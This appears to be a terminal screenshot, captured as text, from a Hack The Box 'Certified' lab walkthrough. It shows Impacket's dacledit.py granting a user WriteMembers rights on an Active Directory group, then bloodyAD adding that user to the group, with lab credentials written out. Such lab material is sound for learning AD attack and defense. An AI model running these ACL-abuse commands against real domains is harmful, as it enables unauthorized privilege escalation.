 $ python3 examples/dacledit.py -action write -rights WriteMembers -principal jud
ith.mader -target-dn "CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB" certified.htb/
judith.mader:judith09
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its a
ffiliated companies
[*] DACL backed up to dacledit-20241104-135918.bak
[*] DACL modified successfully!
(.dacledit)
# miao @ miao in ~/Tools/impacket/impacket-dacledit/impacket on git:dacledit x [
13:59:18]
$ bloodyAD --host 10.10.11.41 -d certified.htb -u judith.mader -p judith09 add g
roupMember management judith.mader
[+] judith.mader added to management
(.dacledit)